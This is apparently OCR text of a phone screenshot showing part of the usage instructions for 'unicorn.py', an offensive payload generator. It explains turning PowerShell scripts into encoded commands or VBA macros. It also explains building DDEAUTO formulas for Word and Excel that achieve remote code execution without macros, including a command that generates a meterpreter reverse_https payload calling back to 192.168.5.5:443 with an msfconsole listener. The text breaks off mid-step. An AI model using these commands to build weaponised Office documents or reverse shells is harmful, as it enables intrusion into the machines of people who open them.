 iPad
7:30 PM
79%
1
2
-----Custom PS1 Attack Instructions----
This attack method allows you to convert any PowerShell file (.ps1) into an encoded command or macro.
Note if choosing the macro option, a large ps1 file may exceed the amount of carriage returns allowed by VBA. You may
change the number of characters in each VBA string by passing an integer as a parameter.
Examples:
python unicorn.py harmless.ps1 python unicorn.py myfile.ps1 macro python unicorn.py muahahaha.ps1 macro 500
The last one will use a 500 character string instead of the default 380, resulting in less carriage returns in VBA.
-----DDE Office COM Attack Instructions----
This attack vector will generate the DDEAUTO formulate to place into Word or Excel. The COM object DDEInitilize and
DDEExecute allow for formulas to be created directly within Office which causes the ability to gain remote code execution
without the need of macros. This attack was documented and full instructions can be found at:
https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/
In order to use this attack, run the following examples:
python unicorn.py dde python unicorn.py windows/meterpreter/reverse_https 192.168.5.5 443 dde
Once generated, a powershell_attack.txt will be generated which contains the Office code, and the unicorn.rc file which is
the listener component which can be called by msfconsole -r unicorn.rc to handle the listener for the payload. In addition a
download.ps1 will be exported as well (explained in the latter section).
to apply the payload, as an example (from sensepost article):
Word
tab -> Quick Parts -> Field